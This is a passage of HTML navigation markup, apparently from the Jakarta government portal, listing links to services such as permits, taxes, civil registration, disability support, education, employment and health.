                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/516">Izin Mendirikan Bangunan (IMB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/824">AMDAL (Analisis Mengenai Dampak Lingkungan)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sertifikasi &amp; Standardisasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ptsp.halal.go.id/">Sertifikasi Halal</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.sucofindo.co.id/layanan/lembaga-sertifikasi/">Sertifikasi SNI</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakkonek.bbpomjakarta.id/">Izin Edar Obat &amp; Makanan (BPOM)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Usaha &amp; Investasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Hotel, Restoran, dan Hiburan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Reklame</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Penerangan Jalan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Air Tanah</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/berita/cara-mengurus-bphtb-secara-online-melalui-e-bphtb">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi &amp; Pungutan Daerah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/retribusi-menu/jasa-umum">Retribusi Pasar Tradisional</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dpp.jakarta.go.id/berita/perbedaan-pajak-parkir-dan-retribusi-parkir">Retribusi Parkir Umum &amp; Berlangganan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Retribusi Tempat Rekreasi dan Olahraga</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/831">Retribusi Pengolahan Limbah Industri</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/2057">Retribusi Pemanfaatan Ruang Publik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan / Kebersihan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Bea Cukai &amp; Perdagangan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://customer.beacukai.go.id/">Portal Pengguna Jasa</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.beacukai.go.id/register-imei.html">Registrasi IMEI</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.beacukai.go.id/barangkiriman">Tracking Barang Kiriman</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ftacenter.kemendag.go.id/">Free Trade Agreement (FTA)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas &amp; Dukungan Investasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://invest.jakarta.go.id/">Jakarta Investment Center</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/home/mpp-digital">Mall Pelayanan Publik Digital</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Izin Populer &amp; Administrasi Bisnis</a>
                            <ul class="stick-menu" style="top: calc(-32px * 7)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/izin-terlaris/sip">Surat Izin Praktik Dokter (SIP)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/525">Surat Keterangan Tidak Mampu</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/163">Izin Penggunaan Tanah Makam (IPTM)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dki.kemenag.go.id/page/info-nikah">Surat Pengantar Perkawinan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Konsultasi &amp; Pendampingan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 8)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa Lama</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=id.go.jakarta.smartcity.jaki&amp;hl=id&amp;gl=US">Pengaduan Masyarakat</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Disabilitas</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 3)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendidikan Inklusif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://arsip.siap-ppdb.com/2017/jakarta/?force_desktop=1#!/0103/lokasi">Sekolah Inklusif Negeri dan Swasta di Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://lpdp.kemenkeu.go.id/en/beasiswa/afirmasi/beasiswa-penyandang-disabilitas-2025/">Beasiswa Perguruan Tinggi bagi Penyandang Disabilitas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jobfair.kemnaker.go.id/web/events/19198114-fe8f-47c9-9076-807e1b99bd65/detail">Lowongan Kerja Disbilitas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Terapi untuk Penyandang Disabilitas (SLB &amp; RSUD)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Mobilitas dan Transportasi Inklusif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartamrt.co.id/id/info-terkini/mrt-jakarta-transportasi-publik-yang-ramah-bagi-penyandang-disabilitas">Transportasi Umum Ramah Disabilitas (TransJakarta, MRT, LRT)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/sim-d-disabilitas-polri">SIM-D Disabilitas (Polri)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Bantuan dan Layanan Sosial Disabilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Bantuan Sosial Penyandang Disabilitas</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Ruang Terbuka &amp; Fasilitas Umum Inklusif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://lingkarsosial.org/toilet-umum-dan-penyandang-disabilitas-sesuai-desain-universal/">Toilet dan Parkir Inklusif</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Landing Page Disabilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/layanandisabilitas">Landing Page Khusus Disabilitas</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Administrasi Kependudukan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 4)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Aplikasi Kependudukan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/">Alpukat Betawi</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Kelahiran dan Anak</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=11&amp;jenis_layanan_det=14">Kartu Identitas Anak (KIA)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/kartu-keluarga/">Penambahan Anak dalam Kartu Keluarga (KK)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ahu.go.id/">Pendaftaran Pewarganegaraan Anak</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akta-kelahiran">Akta Kelahiran</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Identitas Penduduk</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=2&amp;jenis_layanan_det=2 dan https://www.jakarta.go.id/kartu-tanda-penduduk">Kartu Tanda Penduduk (KTP) Elektronik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/kartu-keluarga">Kartu Keluarga (KK)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Administrasi Perkawinan &amp; Perceraian</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simkah4.kemenag.go.id/">Pendaftaran Nikah</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Pendaftaran Perceraian</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Akta Perceraian</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simkah4.kemenag.go.id/">Akta Perkawinan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perubahan Status dan Data Penduduk</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Nama pada Dokumen Kependudukan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Agama dalam KTP</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Alamat dalam KK dan KTP</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendaftaran Perpindahan Penduduk</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/pindah-datang/">Surat Pindah Domisili (Antar Kelurahan/Kota/Provinsi)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://news.detik.com/berita/d-7089455/cara-mengurus-surat-domisili-syarat-dan-prosedurnya">Surat Keterangan Domisili</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.instagram.com/dukcapiljakarta/p/Cr-HUKdp0ve/?img_index=2">Pendaftaran Penduduk Non-Permanen</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Administrasi Kewarganegaraan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://indonesia.go.id/kategori/keimigrasian/637/tata-cara-mendapat-dan-melepas-kewarganegaraan-indonesia">Pencabutan Kewarganegaraan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta.kemenkum.go.id/layanan-2/standar-layanan/adm-hukum-umum-2/perseroan-perorangan">Naturalisasi dan Pewarganegaraan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelayanan Paspor &amp; Imigrasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 7)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Pembuatan Paspor Baru</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Perpanjangan Paspor</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Imigrasi Declare</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.imigrasi.go.id/wna/permohonan-visa-republik-indonesia">Exit Permit dan Re-Entry Permit</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Kematian dan Warisan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 8)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Akta Kematian</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ahu.go.id/bhp/layananHakWaris">Pencatatan Ahli Waris</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Pencabutan Data Kependudukan bagi Penduduk yang Meninggal</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Pengurusan Pemakaman</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Pajak dan Retribusi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 5)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Properti &amp; Tanah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/esppt">Pajak Bumi dan Bangunan (PBB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ebphtb.jakarta.go.id/">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Konsumsi &amp; Utilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-hotel">Pajak Hotel, Restoran, dan Hiburan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-reklame">Pajak Reklame</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-air-tanah">Pajak Air Tanah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Penghasilan &amp; Transaksi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://djpb.kemenkeu.go.id/kppn/tapaktuan/id/informasi/perpajakan/pph-pasal-21.html">Pajak Penghasilan (PPh)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.pajak.go.id/en/node/35015">Pajak Pertambahan Nilai (PPN)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://fiskal.kemenkeu.go.id/fiskalpedia/2021/03/26/221036799823080-mengenal-pajak-penjualan-barang-mewah-ppnbm">Pajak Penjualan atas Barang Mewah (PPnBM)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Kendaraan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://samsat-pkb2.jakarta.go.id/">Pajak Kendaraan Bermotor (PKB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Bea Balik Nama Kendaraan Bermotor (BBNKB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-bahan-bakar-kendaraan-be">Pajak Bahan Bakar Kendaraan Bermotor (PBBKB)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi Pelayanan Publik</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/artikel/yuk-mengenal-retribusi-jasa-umum">Retribusi Pelayanan Kesehatan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Retribusi Hunian Rusunawa</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/775">Retribusi Pasar Tradisional &amp; Perizinan Usaha</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi Transportasi &amp; Mobilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/826">Retribusi Parkir &amp; Izin Trayek Angkutan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi Lingkungan &amp; Kebersihan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan &amp; Limbah Industri</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" target="_blank">Layanan Pendidikan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 6)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Bantuan Pendidikan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/kjp-plus">KJP (Kartu Jakarta Pintar)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/kjmu">KJMU (Kartu Jakarta Mahasiswa Unggul)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kip-kuliah.kemdiktisaintek.go.id/">KIP Kuliah (Kartu Indonesia Pintar Kuliah)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://lpdp.kemenkeu.go.id/">Beasiswa LPDP (Lembaga Pengelola Dana Pendidikan)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pip.kemendikdasmen.go.id/home_v1">PIP (Program Indonesia Pintar)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://djpb.kemenkeu.go.id/kppn/malang/id/data-publikasi/berita-terbaru/3007-bantuan-operasional-satuan-pendidikan-bosp-%20.html">BOS (Bantuan Operasional Sekolah)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendaftaran &amp; Akses Sekolah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta.siap-ppdb.com/">PPDB Online Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/dikmen/010000/1/all/13/s2">Sekolah Negeri &amp; Swasta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/yayasan/010000/1">Program Sekolah Keagamaan &amp; Madrasah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sekolah &amp; Kurikulum</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kurikulum.kemdikbud.go.id/">Kurikulum Nasional (Kurikulum 2013 &amp; Kurikulum Merdeka)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/kesetaraan/010000/1/all">Pendidikan Kesetaraan (Paket A, B, C)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://smk.kemdikbud.go.id/">Sekolah Kejuruan (SMK)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/paud/010000/1/all">Pendidikan Anak Usia Dini (PAUD)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendidikan Tinggi &amp; Riset</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kejar-paket-c.com/">Pendidikan Nonformal (Kejar Paket)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://brin.go.id/dpri/page/fasilitasi-kerjasama-riset-dan-inovasi">Dukungan Penelitian &amp; Riset Mahasiswa</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Ketenagakerjaan &amp; Pelatihan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 7)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Peluang Kerja</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/loker">Lowongan Kerja Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://disnakertransgi.jakarta.go.id/pusat-informasi/v/jakarta-job-fair-2025-suku-dinas-tkte-wilayah-jakarta-timur-26-27-februari-2025">Jakarta Job Fair</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jobfair.kemnaker.go.id/web">Jaknaker Expo</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://karirhub.kemnaker.go.id/">Karir Hub</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelatihan &amp; Pengembangan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ppkdjakpus.com">Pusat Pelatihan Kerja Daerah (PPKD)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://siapkerja.kemnaker.go.id/app/home">Program Siap Kerja Kemenaker</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://skillhub.kemnaker.go.id/pelatihan/prakerja">Program Kartu Prakerja</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://digitalent.komdigi.go.id/">Pelatihan Digital Talent Scholarship</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perlindungan Pekerja</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.bpjsketenagakerjaan.go.id/">BPJS Ketenagakerjaan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jkp.go.id/">Program Jaminan Kehilangan Pekerjaan (JKP)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Kesehatan &amp; Kebugaran</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 8)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas Kesehatan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Rumah Sakit Umum &amp; Swasta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Puskesmas &amp; Klinik Kesehatan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pk3d.jakarta.go.id/">Ambulans Gawat Darurat (AGD) Dinkes DKI</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://upk.kemkes.go.id/new/layanan/telemedisin">Layanan Telemedicine</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Program Kesehatan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.bpjs-kesehatan.go.id/#/">BPJS Kesehatan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://satusehat.kemkes.go.id/mobile/">Cek Kesehatan Gratis di Puskesmas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/berita/layanan/aplikasi-jaksehat/">Jakarta Sehat</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://satusehat.kemkes.go.id/platform/docs/id/interoperability/skrining-ptm/">Skrining Penyakit Tidak Menular (PTM)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
